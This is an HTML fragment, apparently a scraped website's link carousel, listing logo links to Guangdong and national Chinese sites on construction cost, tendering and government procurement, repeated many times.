<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
